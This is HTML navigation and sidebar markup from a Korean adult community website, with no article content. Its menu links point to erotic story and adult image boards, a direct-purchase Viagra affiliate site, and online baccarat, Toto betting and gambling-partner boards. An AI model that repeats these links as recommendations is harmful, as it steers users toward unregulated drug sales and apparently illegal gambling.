																1:1 문의																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=partner">
																제휴/광고문의																																	<i class="fa fa-circle red"></i>
																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/mypage.php">
																마이페이지																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=del">
																게시물 삭제 요청																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																																				<li class="dropdown">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="dropdown-toggle" data-hover="dropdown" data-close-others="true">
												먹튀검증																									<i class="fa fa-caret-down visible-xs pull-right"></i>
																							</a>
											<div class="dropdown-menu dropdown-menu-head">
												<ul class="pull-left">
																																																																	<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
																인터넷 바카라 사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/board.php?bo_table=totosite">
																토토사이트																															</a>
														</li>
																																																																														<li class="sub-off">
															<a href="https://hotssul.com/bbs/page.php?hid=baccarat">
																인터넷 바카라 사이트																															</a>
														</li>
																																					</ul>
																								<div class="clearfix sub-nanum"></div>
											</div>
										</li>
																								</ul>
						</div>
					</div>
				


			</nav>

		</header>

		<div class="m-menu">
			<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="https://hotssul.com"><i class="fa fa-home"></i></a>
					</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=adult">
								[야설]썰게																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								비아그라직구															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								제휴업체																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=photo">
								후방주의																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/main.php?gid=community">
								커뮤니티																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=member">
								회원랭킹															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=point">
								핫썰센터																	<i class="fa fa-bolt new orangered"></i>
															</a>
						</li>
											<li>
							<a href="https://hotssul.com/bbs/board.php?bo_table=casino">
								먹튀검증															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

		</div><!-- .m-menu -->


</div>

		<!-- PC All Menu -->
		<div class="pc-menu-all">
			<div id="menu-all" class="collapse">
				<div class="at-container table-responsive">
					<table class="table" style="width:1400px; margin:0 auto;">
					<tr>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=adult">
								<i class='fa fa-comments-o'></i> [야설]썰게																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="sub-1da">
												<i class='fa fa-comments'></i> 썰 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="sub-1da">
												<i class='fa fa-comment'></i> 펌 썰게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="sub-1da">
												창작야설																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named03" class="sub-1da">
												[네임드] 핫썰마니아																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named04" class="sub-1da">
												[네임드] 아임하나																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=named01" class="sub-1da">
												<i class='fa fa-eye'></i> [네임드] AM00시00분																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank">
								<i class='fa fa-thumbs-o-up'></i> 비아그라직구															</a>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=bluemedic">
								<i class='fa fa-diamond'></i> 제휴업체																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="sub-1da">
												블루메딕후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="sub-1da">
												밤의민족																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="sub-1da">
												핫썰보증업체																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="sub-1da">
												이벤트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="sub-1da">
												배팅후기																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="sub-1da sub-icon">
												스포츠분석																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=photo">
								<i class='fa fa-camera'></i> 후방주의																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="sub-1da">
												<i class='fa fa-file-powerpoint-o'></i> AI 게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="sub-1da">
												<i class='fa fa-file-image-o'></i> 은꼴사 18+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="sub-1da">
												<i class='fa fa-file-audio-o'></i> 야사 17+																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="sub-1da">
												<i class='fa fa-file-o'></i> BJ 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="sub-1da">
												<i class='fa fa-file-text-o'></i> AV 움짤 17+																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="sub-1da">
												<i class='fa fa-file-video-o'></i> 걸그룹 움짤																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="sub-1da">
												<i class='fa fa-file'></i> 기타 움짤 17+																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/main.php?gid=community">
								<i class='fa fa-commenting-o'></i> 커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="sub-1da">
												<i class='fa fa-bullhorn'></i> 공지사항																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="sub-1da">
												여성인증게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="sub-1da">
												<i class='fa fa-comment'></i> 자유게시판																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="sub-1da sub-icon">
												이용후기																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="sub-1da">
												<i class='fa fa-users'></i> 가입인사																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="sub-1da">
												<i class='fa fa-newspaper-o'></i> 유머																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=member">
								<i class='fa fa-user-circle'></i> 회원랭킹															</a>
													</td>
					</tr><tr>
						<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=point">
								<i class='fa fa-bell-o'></i> 핫썰센터																	<i class="fa fa-bolt new"></i>
															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="sub-1da">
												<i class='fa fa-line-chart'></i> 포인트충전																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/qalist.php" class="sub-1da">
												<i class='fa fa-user'></i> 1:1 문의																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="sub-1da">
												<i class='fa fa-handshake-o'></i> 제휴/광고문의																									<i class="fa fa-bolt sub-1new orangered "></i>
																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/mypage.php" class="sub-1da">
												<i class='fa fa-user-circle'></i> 마이페이지																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="sub-1da">
												<i class='fa fa-window-close-o'></i> 게시물 삭제 요청																							</a>
										</li>
																		</ul>
								</div>
													</td>
											<td class="off">
							<a class="menu-a" href="https://hotssul.com/bbs/board.php?bo_table=casino">
								<i class='fa fa-futbol-o'></i> 먹튀검증															</a>
															<div class="sub-1div">
									<ul class="sub-1dul">
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="sub-1da">
												토토사이트																							</a>
										</li>
									
										
										<li class="sub-1dli off">
											<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="sub-1da">
												인터넷 바카라 사이트																							</a>
										</li>
																		</ul>
								</div>
													</td>
										</tr>
					</table>
					<div class="menu-all-btn">
						<div class="btn-group">
							<a class="btn btn-lightgray" href="https://hotssul.com"><i class="fa fa-home"></i></a>
							<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .pc-menu-all -->
		<div class="clearfix"></div>
		<!-- =============================================== -->

		<!-- Left side column. contains the sidebar -->
		<aside class="main-sidebar">
			<section class="sidebar">
				<div class="sidebar-misc">

	<!-- Sidebar User Panel -->
	
		<form id="miso_sidelogin" name="miso_sidelogin" method="post" action="https://hotssul.com/bbs/login_check.php" autocomplete="off" class="form" onsubmit="return miso_sidelogin_form(this);">
		<input type="hidden" name="url" value="https://hotssul.com/">
			<div class="media no-margin en">
				<div class="sidebar-form pull-right" style="width:60px; margin:10px 10px 0px 0px;">
					<button type="submit" class="btn btn-flat btn-block" tabindex="43" style="height:78px;"><i class="fa fa-power-off fa-2x"></i></button> 
				</div>
				<div class="media-body">
					<div class="sidebar-form" style="margin:10px 5px 0px 10px;">
						<div class="input-group">
							<input type="text" name="mb_id" id="mb_id" class="form-control sidebar-input" placeholder="User ID" tabindex="41">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-user"></i></button>
							</span>
						</div>
					</div>
					<div class="sidebar-form" style="margin:5px 5px 0px 10px;">
						<div class="input-group">
							<input type="password" name="mb_password" id="mb_password" class="form-control sidebar-input" placeholder="Password" tabindex="42">
							<span class="input-group-btn">
								<button type="button" class="btn btn-flat sidebar-input-text"><i class="fa fa-lock"></i></button>
							</span>
						</div>
					</div>
				</div>
			</div>
			<ul class="sidebar-list" style="padding:0px; margin:10px 10px 5px; letter-spacing:-1px;" >
				<li class="sidebar-text">
					<label class="cursor pull-left">
						<input type="checkbox" name="auto_login" value="1" id="remember_me" class="remember-me"> &nbsp;자동접속
					</label>
					<span class="pull-right">
						<a href="https://hotssul.com/bbs/register.php">
							<span class="sidebar-text">회원가입</span>
						</a>
						&nbsp;|&nbsp;
						<a href="https://hotssul.com/bbs/password_lost.php" class="win_password_lost">
							<span class="sidebar-text">정보찾기</span>
						</a>
					</span>
					<div class="clearfix"></div>
				</li>
			</ul>	
		</form>
	
	<div class="sidebar-header en">
		ICON NAVIGATION
	</div>
	<div class="sidebar-icon text-center">

		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">
							<i class="fa fa-comments-o"></i>
				<span>썰모음</span>
					</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=notice">
			<i class="fa fa-bullhorn"></i>
			<span>알림장</span>
		</a>

		<a href="https://hotssul.com/bbs/main.php?gid=membership">
			<i class="fa fa-gift"></i>
			<span>멤버쉽</span>
		</a>

		<a href="https://hotssul.com/bbs/board.php?bo_table=chulsuk">
			<i class="fa fa-calendar-check-o"></i>
			<span>출석부</span>
		</a>

		<div class="clearfix"></div>
	</div>

</div>

<!-- =============================================== -->

<!-- Sidebar Menu -->

<ul class="sidebar-menu">
<!-- Main Menu -->
<li class="header en">MAIN NAVIGATION</li>
<li class="treeview active">
	<a href="https://hotssul.com">
		<i class="fa fa-home"></i><span>메인</span>
	</a>
</li>

	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=adult" class="new">
			<i class='fa fa-comments-o'></i><span>[야설]썰게</span>
							<small class="label pull-right bg-orange en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-comments'></i><span>썰 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=pssul" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-comment'></i><span>펌 썰게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=story19" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class="fa fa-circle-o"></i><span>창작야설</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named03" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 핫썰마니아</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named04" class="old">
												<i class="fa fa-circle-o"></i><span>[네임드] 아임하나</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=named01" class="old">
												<i class='fa fa-eye'></i><span>[네임드] AM00시00분</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" class="old">
			<i class='fa fa-thumbs-o-up'></i><span>비아그라직구</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
			<i class='fa fa-diamond'></i><span>제휴업체</span>
							<small class="label pull-right bg-blue en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bluemedic" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class="fa fa-circle-o"></i><span>블루메딕후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bam" class="old">
												<i class="fa fa-circle-o"></i><span>밤의민족</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=safety" class="old">
												<i class="fa fa-circle-o"></i><span>핫썰보증업체</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=event" class="old">
												<i class="fa fa-circle-o"></i><span>이벤트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=breview" class="old">
												<i class="fa fa-circle-o"></i><span>배팅후기</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=sports" class="old">
													<i class="fa fa-angle-left pull-right"></i>
												<i class="fa fa-circle-o"></i><span>스포츠분석</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%95%BC%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>야구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EC%B6%95%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>축구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%86%8D%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>농구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EB%B0%B0%EA%B5%AC" class="old">
																		<i class="fa fa-genderless"></i><span>배구</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=sports&sca=%EA%B8%B0%ED%83%80" class="old">
																		<i class="fa fa-genderless"></i><span>기타</span>
								</a>
							</li>
												</ul>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=photo" class="new">
			<i class='fa fa-camera'></i><span>후방주의</span>
							<small class="label pull-right bg-orangered en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=ai" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-file-powerpoint-o'></i><span>AI 게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=19photo" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class='fa fa-file-image-o'></i><span>은꼴사 18+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=18photo" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-file-audio-o'></i><span>야사 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=bggif" class="old">
												<i class='fa fa-file-o'></i><span>BJ 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=avgif" class="old">
												<i class='fa fa-file-text-o'></i><span>AV 움짤 17+</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=eegif" class="old">
												<i class='fa fa-file-video-o'></i><span>걸그룹 움짤</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=etcgif" class="old">
												<i class='fa fa-file'></i><span>기타 움짤 17+</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/main.php?gid=community" class="new">
			<i class='fa fa-commenting-o'></i><span>커뮤니티</span>
							<small class="label pull-right bg-yellow en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=notice" class="old">
												<i class='fa fa-bullhorn'></i><span>공지사항</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=woman" class="new">
													<small class="label pull-right bg-orange en">new</small>
												<i class="fa fa-circle-o"></i><span>여성인증게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=free" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-comment'></i><span>자유게시판</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=review" class="new">
													<small class="label pull-right bg-blue en">new</small>
												<i class="fa fa-circle-o"></i><span>이용후기</span>
					</a>
											<ul class="treeview-menu">
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%ED%95%AB%EC%8D%B0%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>핫썰후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EB%A9%A4%EB%B2%84%EC%89%BD%ED%9B%84%EA%B8%B0" class="old">
																		<i class="fa fa-genderless"></i><span>멤버쉽후기</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EA%B1%B4%EC%9D%98%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>건의사항</span>
								</a>
							</li>
													<li>
								<a href="https://hotssul.com/bbs/board.php?bo_table=review&sca=%EC%9A%94%EC%B2%AD%EC%82%AC%ED%95%AD" class="old">
																		<i class="fa fa-genderless"></i><span>요청사항</span>
								</a>
							</li>
												</ul>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=greet" class="new">
													<small class="label pull-right bg-orangered en">new</small>
												<i class='fa fa-users'></i><span>가입인사</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=humor" class="new">
													<small class="label pull-right bg-yellow en">new</small>
												<i class='fa fa-newspaper-o'></i><span>유머</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=member" class="old">
			<i class='fa fa-user-circle'></i><span>회원랭킹</span>
					</a>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
			<i class='fa fa-bell-o'></i><span>핫썰센터</span>
							<small class="label pull-right bg-red en">new</small>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=point" class="new">
													<small class="label pull-right bg-primary en">new</small>
												<i class='fa fa-line-chart'></i><span>포인트충전</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/qalist.php" class="old">
												<i class='fa fa-user'></i><span>1:1 문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=partner" class="new">
													<small class="label pull-right bg-green en">new</small>
												<i class='fa fa-handshake-o'></i><span>제휴/광고문의</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/mypage.php" class="old">
												<i class='fa fa-user-circle'></i><span>마이페이지</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=del" class="old">
												<i class='fa fa-window-close-o'></i><span>게시물 삭제 요청</span>
					</a>
									</li>
						</ul>
			</li>
	<li class="treeview">
		<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
			<i class='fa fa-futbol-o'></i><span>먹튀검증</span>
							<i class="fa fa-angle-left pull-right"></i>
					</a>
					<ul class="treeview-menu">
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=casino" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/board.php?bo_table=totosite" class="old">
												<i class="fa fa-circle-o"></i><span>토토사이트</span>
					</a>
									</li>
							<li>
					<a href="https://hotssul.com/bbs/page.php?hid=baccarat" class="old">
												<i class="fa fa-circle-o"></i><span>인터넷 바카라 사이트</span>
					</a>
									</li>
						</ul>
			</li>

<!-- SIDE Menu -->
<li class="header en">SIDE NAVIGATION</li>

<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-search"></i><span>검색안내</span>
	</a>
	<ul class="treeview-menu">
				<li>
			<a href="https://hotssul.com/bbs/search.php">
				<i class="fa fa-pencil"></i><span>게시물 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/tag.php">
				<i class="fa fa-tags"></i><span>태그 검색</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/new.php">
				<i class="fa fa-bars"></i><span>새글 모음</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<i class="fa fa-users"></i><span>현재접속자</span>
			</a>
		</li>
	</ul>
</li>
<li class="treeview">
	<a href="#">
		<i class="fa fa-angle-left pull-right"></i>
		<i class="fa fa-book"></i><span>이용안내</span>
	</a>
	<ul class="treeview-menu">
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=intro">
				<i class="fa fa-leaf"></i><span>사이트 소개</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=provision">
				<i class="fa fa-credit-card"></i><span>이용약관</span>
			</a>
		</li>	
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=privacy">
				<i class="fa fa-user"></i><span>개인정보취급방침</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=noemail">
				<i class="fa fa-ban"></i><span>이메일 무단수집거부</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=disclaimer">
				<i class="fa fa-shield"></i><span>책임의 한계와 법적고지</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/page.php?hid=guide">
				<i class="fa fa-info-circle"></i><span>이용안내</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/faq.php">
				<i class="fa fa-commenting"></i><span>자주하는 질문</span>
			</a>
		</li>
		<li>
			<a href="https://hotssul.com/bbs/qalist.php">
				<i class="fa fa-user-secret"></i><span>1:1문의</span>
			</a>
		</li>
	</ul>
</li>
</ul>

<!-- =============================================== -->

<div class="sidebar-misc">

	<!-- search form -->
	<form name="allsearch" method="get" onsubmit="return tsearch_submit(this);" class="sidebar-form en">
	<input type="hidden" name="url" value="https://hotssul.com/bbs/search.php">
		<div class="input-group">
			<input type="text" name="stx" class="form-control sidebar-input" value="" placeholder="Post Search...">
			<span class="input-group-btn">
				<button type="submit" name="search" id="search-btn" class="btn btn-flat"><i class="fa fa-search"></i></button>
			</span>
		</div>
	</form>
	<!-- /.search form -->

	<div class="sidebar-header en hidden">
		SITE STATISTICS
	</div>

	<ul class="sidebar-list ko-12 hidden">
		<li>
			<a href="https://hotssul.com/bbs/current_connect.php">
				<span class="pull-right">
										1,806(<b>52</b>) 명
				</span>
				<i class="fa fa-circle-o red"></i>현재 접속자 
			</a>
		</li>
		<li>
			<span class="pull-right">
								69,450 명
			</span>
			<i class="fa fa-circle-o green"></i>오늘 방문자
		</li>
		<li>
			<span class="pull-right">
								
				261,654 명
			</span>
			<i class="fa fa-circle-o green"></i>어제 방문자
		</li>
		<li>
			<span class="pull-right">
					
				474,425 명
			</span>
			<i class="fa fa-circle-o green"></i>최대 방문자
		</li>
		<li>
			<span class="pull-right">
					
				200,273,486 명
			</span>
			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">260,226 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,677,859 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				1,017,460 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
